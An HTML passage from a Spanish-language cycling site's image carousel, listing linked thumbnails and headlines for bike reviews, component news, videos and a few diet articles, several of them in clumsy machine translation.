			<a href="/reactor-no22-de-3d-reactor-bike-aero-pulgadas-hacia-la-produccion-con-un-increible-combo-de-bar/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/No22-reactor-aero-stem-1536x1024.jpg" alt="Reactor No22 de 3D Reactor Bike Aero pulgadas hacia la producción con un increíble combo de barra de carbono/TI/tallo Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Reactor No22 de 3D Reactor Bike Aero pulgadas hacia la producción con un increíble combo de barra de carbono/TI/tallo Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="25" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/alimentos-con-y-sin-almidon/" target="_blank">
			  					<div class="image-container">
					  <img src="/wp-content/uploads/2017/09/ThinkstockPhotos-512993458-alimentos-almidÃ³n-interior.jpg" alt="Alimentos con y sin almidón" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Alimentos con y sin almidón</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="34" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cannondale-actualiza-scalpel-con-120-de-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Cannondale-Scalpel-120-LAB71-.jpeg" alt="Cannondale actualiza Scalpel con 120 de recorrido delantero y trasero más barra de carbono de una pieza" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cannondale actualiza Scalpel con 120 de recorrido delantero y trasero más barra de carbono de una pieza</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="105" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/fotos-espia-es-este-prototipo-bh-xc-la-p/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Spy-Shots-BH-Lynx-Race-EVO-v2-prototype_next-gen-carbon-XC-MTB-XCO-cross-country-mountain-bike-proto_sneak-peek.jpg" alt="Fotos espía: ¿Es este prototipo BH XC la próxima evolución de su bicicleta de montaña Lynx Race?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Fotos espía: ¿Es este prototipo BH XC la próxima evolución de su bicicleta de montaña Lynx Race?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="126" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/commencal-meta-ht-xs-cierra-la-brecha-en/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/2024-Commencal-Meta-HT-XS-mini-mullet-275-26-inch-enduro-all-mountain-bike-hardtail_photo-by-Nico-Brizin_Ava-Chaumet-Lagrange-riding-rock.jpg" alt="Commencal Meta HT XS cierra la brecha entre las bicicletas de montaña para niños y adultos listas para triturar" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Commencal Meta HT XS cierra la brecha entre las bicicletas de montaña para niños y adultos listas para triturar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="127" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-de-carretera-strada-italia-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/3T-Strada-Italia-all-new-fat-tire-aero-carbon-road-bike-made-in-Italy_riding.jpg" alt="La bicicleta de carretera Strada Italia 3T de próxima generación está fabricada en Italia para ofrecer neumáticos más anchos, comodidad y velocidad adicional" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La bicicleta de carretera Strada Italia 3T de próxima generación está fabricada en Italia para ofrecer neumáticos más anchos, comodidad y velocidad adicional</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="130" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resena-hutchinson-dice-que-el-blackbird-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Hutchinson-Blackbird-side-walls-scaled.jpeg" alt="Reseña: Hutchinson dice que el Blackbird es el neumático de carretera más rápido de todos los tiempos, y estamos de acuerdo." loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Reseña: Hutchinson dice que el Blackbird es el neumático de carretera más rápido de todos los tiempos, y estamos de acuerdo.</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="136" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/contra-el-estrenimiento-alimentos-ricos-en-fibra/" target="_blank">
			  					<div class="image-container">
					  <img src="/wp-content/uploads/2016/12/ThinkstockPhotos-484068583.-estreÃ±imiento-interior.jpg" alt="Contra el estreñimiento: Alimentos ricos en fibra" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Contra el estreñimiento: Alimentos ricos en fibra</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="141" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-trainingpeaks-virtual-agrega-rutas-del-mundo-real-con-una-nueva-funcion-gpxplore/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/11/TrainingPeaks-Virtual-1536x857.png" alt="Video TrainingPeaks Virtual agrega rutas del mundo real con una nueva función GPXPLORE" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video TrainingPeaks Virtual agrega rutas del mundo real con una nueva función GPXPLORE</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="145" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cual-es-el-deportivo-mas-rapido-del-mundo/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesnikeair-maxes/descubre-el-deportivo-mas-rapido-del-mundo-la-increible-velocidad-sobre-dos-ruedas-mundo-bicicletas-base.jpg" alt="Descubre el deportivo más rápido del mundo: ¡La increíble velocidad sobre dos ruedas!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre el deportivo más rápido del mundo: ¡La increíble velocidad sobre dos ruedas!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="149" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-white-rim-es-de-100-millas-hannah-otto-coloco-el-fkt-a-las-63651/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/CCMG_WhiteRim_FKT_18-scaled.jpg" alt="Video White Rim es de 100 millas, Hannah Otto colocó el FKT a las 6:36:51" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video White Rim es de 100 millas, Hannah Otto colocó el FKT a las 6:36:51</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="159" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/wilier-saca-la-bicicleta-de-contrarreloj/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/WiIier-Supersonica-SLR-aero-carbon-time-trial-bike_Kung.jpg" alt="Wilier saca la bicicleta de contrarreloj Supersonica SLR más rápida en el Tour de Suiza con FDJ" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Wilier saca la bicicleta de contrarreloj Supersonica SLR más rápida en el Tour de Suiza con FDJ</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="171" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cane-creek-le-pagara-250-por-su-horquilla-de-grava-con-actualizacion-de-invertir-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/cane-creek-Flip-Your-Fork-1536x607.png" alt="Cane Creek le pagará $ 250 por su horquilla de grava con actualización de invertir Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cane Creek le pagará $ 250 por su horquilla de grava con actualización de invertir Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="181" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-primera-revision-del-viaje-bike-de-grava-de-axs-expert-dergerge-4-expert/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Review-Specialized-Diverge-4-header-scaled.jpeg" alt="Video Primera revisión del viaje: Bike de grava de Axs Expert Dergerge 4 Expert." loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Primera revisión del viaje: Bike de grava de Axs Expert Dergerge 4 Expert.</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="185" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-roundup-sea-otter-2025-dia-uno-favoritos-de-jordan/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Savilia-Blunk-RockRider-Bike-full-bike-scaled.webp.webp" alt="Video Roundup: Sea Otter 2025 Día uno Favoritos de Jordan" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Roundup: Sea Otter 2025 Día uno Favoritos de Jordan</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="189" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tabla-dieta-equilibrada-semanal-para-estudiantes/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.axahealthkeeper.com/wp-content/uploads/2015/09/Tabla-dieta-estudiantes-e1443687150197.jpg" alt="Dieta equilibrada para estudiantes " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Dieta equilibrada para estudiantes </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="197" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/trp-x-classified-lanzamiento-del-vistar-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/IMG_7502-scaled.jpeg" alt="TRP x Classified ¡Lanzamiento del Vistar Wireless 1×16!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">TRP x Classified ¡Lanzamiento del Vistar Wireless 1×16!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="198" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bmc-fourstroke-r-01-var0-se-une-a-la-linea-personalizada/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/BMC-Var0-Fourstroke-side-.png" alt="BMC Fourstroke R 01 VAR0 se une a la línea personalizada" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">BMC Fourstroke R 01 VAR0 se une a la línea personalizada</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="201" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resena-de-la-specialized-stumpjumper-15-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Specialized-stumpjumper-15-SF-CB-berm-right.jpg" alt="Reseña de la Specialized Stumpjumper 15 Pro: un genio con suspensión neumática y versatilidad ajustable" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Reseña de la Specialized Stumpjumper 15 Pro: un genio con suspensión neumática y versatilidad ajustable</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="207" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-se-limpia-la-cadena-de-una-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/guia-completa-como-limpiar-y-mantener-la-cadena-de-tu-bicicleta-mundo-bicicletas-1.jpg" alt="Guía completa: Cómo limpiar y mantener la cadena de tu bicicleta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Guía completa: Cómo limpiar y mantener la cadena de tu bicicleta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="209" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-de-carretera-colnago-v4rs-g/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Tadej-Pogacar-2024-Tour-de-France-winner-customized-Colnago-V4Rs-road-bike_team-paddock.jpg" alt="La bicicleta de carretera Colnago V4Rs ganadora del Tour de Francia por Tadej Pogačar se renueva con un bonito maillot amarillo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La bicicleta de carretera Colnago V4Rs ganadora del Tour de Francia por Tadej Pogačar se renueva con un bonito maillot amarillo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="214" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/foro/tema-saltan-los-cambios-de-mi-bici/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/c1zr65myEZE/0.jpg" alt="Por saltan los cambios de mi bici" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Por saltan los cambios de mi bici</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="216" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/basso-venta-r-remodela-la-bicicleta-de-c/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/2024-Basso-Venta-R-affordable-Italian-integrated-aero-carbon-all-road-bike-Review_riding-dirty.jpg" alt="Basso Venta R remodela la bicicleta de carretera (totalmente) de carbono fabricada en Italia con un presupuesto limitado: primeros viajes" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Basso Venta R remodela la bicicleta de carretera (totalmente) de carbono fabricada en Italia con un presupuesto limitado: primeros viajes</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="217" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nuevo-fox-36-sl-redefines-traches-traches/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/2026-fox-36SL-trail-fork-3.webp.webp" alt="NUEVO FOX 36 SL REDEFINES TRACHES TRACHES; El nuevo 36 va más grande Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">NUEVO FOX 36 SL REDEFINES TRACHES TRACHES; El nuevo 36 va más grande Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="219" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-ciclismo-de-etapas-esta-de-vuelta-con-nuevos-medidores-de-potencia-para-shimano-xt-y-xtr-vid/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Stages-power-meters-are-back-under-giant-brand1.webp.webp" alt="El ciclismo de etapas está de vuelta con nuevos medidores de potencia para Shimano XT y XTR Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El ciclismo de etapas está de vuelta con nuevos medidores de potencia para Shimano XT y XTR Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="224" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pistones-de-prensas-absolutamenteblack-frenos-de-centros-mas-faciles-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/absoluteblack-flat-mount-disc-brake-adapters-front-2.jpg" alt="Pistones de prensas absolutamenteblack, frenos de centros más fáciles Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Pistones de prensas absolutamenteblack, frenos de centros más fáciles Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="227" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/gafas-de-sol-moab-de-tifosi-alto-rendimiento-y-tres-lentes-por-un-excelente-precio-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Tifosi-Moab-sunglasses-SF-chain-snake.webp.webp" alt="Gafas de sol Moab de Tifosi: alto rendimiento y tres lentes por un excelente precio Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Gafas de sol Moab de Tifosi: alto rendimiento y tres lentes por un excelente precio Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="228" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-frameworks-y-la-serie-loctite-keeping-it-together-episodio-2-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Faction-Frameworks-protoype-1-scaled.jpeg" alt="Video: Frameworks y la serie Loctite “Keeping It Together” Episodio 2 Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video: Frameworks y la serie Loctite “Keeping It Together” Episodio 2 Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="230" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rockshox-actualiza-sus-horquillas-sid-sl-reba-xc-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/RockShox_SIDSL_RB_Araxa_150.webp.webp" alt="Rockshox actualiza sus horquillas SID SL & Reba XC Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Rockshox actualiza sus horquillas SID SL & Reba XC Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="232" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-mire-su-velocidad-en-la-coleccion-de-ebikes-de-ebikes-adultos-y-ninos-de-retrospec-adulto/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Retrospec-Grateful-Dead-Collection-title.webp.webp" alt="Video Mire su velocidad en la colección de ebikes de ebikes, adultos y niños de Retrospec, adultos y bicicletas para niños" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Mire su velocidad en la colección de ebikes de ebikes, adultos y niños de Retrospec, adultos y bicicletas para niños</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="245" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-santa-cruz-bullit-renace-como-un-viaje-de-170-mm-ebike-de-cuatro-caras/" target="_blank">
			  					<div class="image-container">
					  <img src="https://bikerumor.com/wp-content/uploads/2025/04/MY26_Bullit_details_005-1536x1025.webp" alt="Video Santa Cruz Bullit renace como un viaje de 170 mm, Ebike de cuatro caras" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Santa Cruz Bullit renace como un viaje de 170 mm, Ebike de cuatro caras</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="253" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primeros-paseos-marin-alpine-trail-e-bos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Marin-Alpine-Trail-E-Bosch-160mm-alloy-enduro-eMTB_BCA-photo-by-Mirror-Media_NDS-riding.jpg" alt="Primeros paseos: Marin Alpine Trail E Bosch Enduro eBike, ¡descenso aplastante y retroceso!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Primeros paseos: Marin Alpine Trail E Bosch Enduro eBike, ¡descenso aplastante y retroceso!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="257" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/revision-de-la-sudadera-con-capucha-con-media-cremallera-freewheel-de-outdoor-research-una-capa/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/OR-Freewheel-Hoodie-lead.jpeg" alt="Revisión de la sudadera con capucha con media cremallera Freewheel de Outdoor Research: una capa versátil para condiciones frescas y mayoritariamente secas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Revisión de la sudadera con capucha con media cremallera Freewheel de Outdoor Research: una capa versátil para condiciones frescas y mayoritariamente secas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="258" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bicicleta-pro-xc-que-puedes-comprar-ltd-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/LTD-Canyon-Lux-World-Cup-CFR-Untamed-edition-carbon-XC-marathon-mountain-bike-for-Cape-Epic_photo-by-Markus-Greber_angled.jpg" alt="Bicicleta Pro XC que puedes comprar: Ltd. Ed.  Canyon Lux World Cup CFR Untamed para la Cape Epic" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bicicleta Pro XC que puedes comprar: Ltd. Ed.  Canyon Lux World Cup CFR Untamed para la Cape Epic</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="260" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-onlymotion-electronic-dropper-post-conversion-kit-hace-que-su-publicacion-cableada-sea-in/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/OnlyMotion-wireless-dropper-post-conversion-kit1.png" alt="Video OnlyMotion Electronic Dropper Post Conversion Kit hace que su publicación cableada sea inalámbrica" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video OnlyMotion Electronic Dropper Post Conversion Kit hace que su publicación cableada sea inalámbrica</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="269" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-el-nuevo-puesto-de-trabajo-de-lift-pro-air-air-sports-utiliza-una-bomba-de-neumaticos-par/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Feedback-Sports-Pro-Air-Lift-And-Pneuma-Pump-hero.webp.webp" alt="Video El nuevo puesto de trabajo de Lift Pro Air Air Sports ‘utiliza una bomba de neumáticos para levantar bicicletas pesadas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video El nuevo puesto de trabajo de Lift Pro Air Air Sports ‘utiliza una bomba de neumáticos para levantar bicicletas pesadas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="281" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/dieta-para-higado-graso-alimentos-buenos-y-malos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.axahealthkeeper.com/wp-content/uploads/2022/01/AXA_HK_Dieta-para-higado-graso-alimentos-buenos-y-malos.png" alt="Dieta para hígado graso: alimentos buenos y malos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Dieta para hígado graso: alimentos buenos y malos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="285" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/visto-extensiones-enve-aero-personalizad/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Custom-Enve-Aero-Extensions-Pogacar-Tour-De-France-scaled.jpeg" alt="Visto: Extensiones ENVE Aero personalizadas para la bicicleta del Tour de Francia de Pogačar" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Visto: Extensiones ENVE Aero personalizadas para la bicicleta del Tour de Francia de Pogačar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="291" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es-ilegal-el-casco-oscuroja-la-uci-reeva/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Dark-Helmet-Giro-Aerohead-II-sparks-UCI-aero-TT-helmet-review-at-Tirreno-Adriatico.jpg" alt="¿Es ilegal el casco oscuro?  ¡La UCI reevalúa las reglas de diseño de cascos para contrarreloj!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Es ilegal el casco oscuro?  ¡La UCI reevalúa las reglas de diseño de cascos para contrarreloj!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="320" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-zapatos-stamp-trail-boa-de-crankbrot/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Crankbrothers-Stamp-Trail-BOA-shoes-climbing.jpg" alt="Los zapatos Stamp Trail BOA de Crankbrothers ofrecen buen agarre, bajo peso y un sistema BOA rápido y sencillo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los zapatos Stamp Trail BOA de Crankbrothers ofrecen buen agarre, bajo peso y un sistema BOA rápido y sencillo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="333" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-la-segunda-generacion-kona-libre-se-vuelve-mas-ligera-se-monta-mejor-agrega-nuevos-geo-ud/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Kona-Libre-CR-gravel-bike-review-22.webp.webp" alt="Video La segunda generación Kona Libre se vuelve más ligera, se monta mejor, agrega nuevos Geo & Udh" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video La segunda generación Kona Libre se vuelve más ligera, se monta mejor, agrega nuevos Geo & Udh</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="342" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-100-copias-one-ride-artwork-evoca-el-movimiento-y-unidad-de-todos-los-ciclistas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/100copies_No56_One-Ride_art-print_overall.webp.webp" alt="Video 100 Copias One Ride Artwork evoca el ‘movimiento y unidad’ de todos los ciclistas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video 100 Copias One Ride Artwork evoca el ‘movimiento y unidad’ de todos los ciclistas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="347" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primero-look-fox-podio-invertido-single-crown-enduro-fork-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/2026-fox-podium-inverted-enduro-MTB-fork-3.webp.webp" alt="¡Primero look! Fox Podio Invertido Single Crown Enduro Fork Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡Primero look! Fox Podio Invertido Single Crown Enduro Fork Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="349" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bh-gravelx-r-se-centra-en-las-carreras-d/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/08/2024-BH-GravelX-R-lightweight-carbon-gravel-race-bike.jpg" alt="BH GravelX R se centra en las carreras de grava con un cuadro de carbono más ligero y simplificado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">BH GravelX R se centra en las carreras de grava con un cuadro de carbono más ligero y simplificado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="357" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/israel-premier-tech-para-cambiar-el-nombre-en-2026-sylvan-adams-retrocede/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/Split-Second-cleaners-lubes_Israel-Premier-Tech-team-sponsorship.jpg" alt="Israel -Premier Tech para cambiar el nombre en 2026 – Sylvan Adams retrocede" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Israel -Premier Tech para cambiar el nombre en 2026 – Sylvan Adams retrocede</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="358" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-lubricantes-de-cera-halo-de-finish-l/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/finish-line-halo-wax-lubes-4.jpg" alt="Los lubricantes de cera HALO de Finish Line prometen mayor velocidad y mayor duración" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los lubricantes de cera HALO de Finish Line prometen mayor velocidad y mayor duración</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="360" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-primera-bicicleta-de-grava-aero-3t-vive-como-primo-ahora-con-udh-enrutamiento-limpio-y-menor/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/3T-Primo2-WPNT-updates-iconic-Exploro-aero-carbon-gravel-bike_riding.jpg" alt="La primera bicicleta de grava aero 3T vive como primo², ahora con UDH, enrutamiento limpio y menor costo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La primera bicicleta de grava aero 3T vive como primo², ahora con UDH, enrutamiento limpio y menor costo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="363" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
